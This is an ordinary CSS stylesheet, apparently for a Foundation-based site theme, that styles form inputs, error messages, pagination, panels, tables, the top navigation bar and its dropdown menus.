input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #008444; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary, article .read-more a.label { background-color: #fff69f; color: #333333; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #008444; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #008444; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #e8fff4; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #008444; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #00723a; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #008444; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #00f57e; }

.side-nav li a:not(.button):active { color: #00f57e; }

.side-nav li.active > a:first-child:not(.button) { color: #00f57e; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #008444; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 132, 68, 0.5); box-shadow: 0 0 6px 1px rgba(0, 132, 68, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: rgba(0, 0, 0, 0); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 4.375rem; z-index: 98; }

.top-bar { background: rgba(0, 0, 0, 0); height: 4.375rem; line-height: 4.375rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar article .read-more a, article .read-more .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar article .read-more a, article .read-more .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 4.375rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 4.375rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #969696; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #969696; display: block; font-size: 1rem; font-weight: 700; height: 4.375rem; line-height: 4.375rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #6d6d6d; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #6d6d6d, 0 7px 0 1px #6d6d6d, 0 14px 0 1px #6d6d6d; box-shadow: 0 0 0 1px #6d6d6d, 0 7px 0 1px #6d6d6d, 0 14px 0 1px #6d6d6d; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: rgba(0, 0, 0, 0); }

.top-bar.expanded .toggle-topbar a { color: #6d6d6d; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #6d6d6d, 0 7px 0 1px #6d6d6d, 0 14px 0 1px #6d6d6d; box-shadow: 0 0 0 1px #6d6d6d, 0 7px 0 1px #6d6d6d, 0 14px 0 1px #6d6d6d; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: rgba(0, 0, 0, 0); }

.top-bar-section ul li > a { color: #969696; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul article .read-more li > a, article .read-more .top-bar-section ul li > a { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #008444; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul article .read-more li > a:hover, article .read-more .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul article .read-more li > a:focus, article .read-more .top-bar-section ul li > a:focus { background-color: #006a36; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul article .read-more li > a:hover, article .read-more .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul article .read-more li > a:focus, article .read-more .top-bar-section ul li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul article .read-more li > a, article .read-more .top-bar-section ul li > a { background-color: #fff69f; border-color: #ffee4c; color: #333; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul article .read-more li > a:hover, article .read-more .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul article .read-more li > a:focus, article .read-more .top-bar-section ul li > a:focus { background-color: #ffee4c; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul article .read-more li > a:hover, article .read-more .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul article .read-more li > a:focus, article .read-more .top-bar-section ul li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul article .read-more li > a.success, article .read-more .top-bar-section ul li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul article .read-more li > a.success:hover, article .read-more .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul article .read-more li > a.success:focus, article .read-more .top-bar-section ul li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul article .read-more li > a.success:hover, article .read-more .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul article .read-more li > a.success:focus, article .read-more .top-bar-section ul li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul article .read-more li > a.alert, article .read-more .top-bar-section ul li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul article .read-more li > a.alert:hover, article .read-more .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul article .read-more li > a.alert:focus, article .read-more .top-bar-section ul li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul article .read-more li > a.alert:hover, article .read-more .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul article .read-more li > a.alert:focus, article .read-more .top-bar-section ul li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul article .read-more li > a.warning, article .read-more .top-bar-section ul li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul article .read-more li > a.warning:hover, article .read-more .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul article .read-more li > a.warning:focus, article .read-more .top-bar-section ul li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul article .read-more li > a.warning:hover, article .read-more .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul article .read-more li > a.warning:focus, article .read-more .top-bar-section ul li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul article .read-more li > a.info, article .read-more .top-bar-section ul li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul article .read-more li > a.info:hover, article .read-more .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul article .read-more li > a.info:focus, article .read-more .top-bar-section ul li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul article .read-more li > a.info:hover, article .read-more .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul article .read-more li > a.info:focus, article .read-more .top-bar-section ul li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #008444; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #006a36; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #fff69f; border-color: #ffee4c; color: #333; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #ffee4c; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: rgba(0, 0, 0, 0); color: #008444; background: rgba(0, 0, 0, 0); }

.top-bar-section ul li.active > a { background: rgba(0, 0, 0, 0); color: #008444; }

.top-bar-section ul li.active > a:hover { background: rgba(0, 0, 0, 0); color: #008444; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #969696; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li article .read-more a, article .read-more .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: rgba(0, 0, 0, 0); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar article .read-more a, article .read-more .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 1.3125rem; }
  .top-bar .has-form > .button, .top-bar article .read-more .has-form > a, article .read-more .top-bar .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 1.21875rem; }
  .top-bar.expanded { background: rgba(0, 0, 0, 0); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #008444; }
  .top-bar-section li:not(.has-form) a { background: rgba(0, 0, 0, 0); line-height: 4.375rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:hover { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); }
  .top-bar-section li.active:not(.has-form) a { background: rgba(0, 0, 0, 0); color: #008444; line-height: 4.375rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:hover { background: rgba(0, 0, 0, 0); color: #008444; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: rgba(0, 0, 0, 0); color: #969696; line-height: 4.375rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: rgba(0, 0, 0, 0); color: #969696; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); color: #008444; background: rgba(0, 0, 0, 0); }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 4.375rem; width: 0; }
  .top-bar-section .has-form { background: rgba(0, 0, 0, 0); height: 4.375rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #008444; }
  .no-js .top-bar-section ul li:active > a { background: rgba(0, 0, 0, 0); color: #008444; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

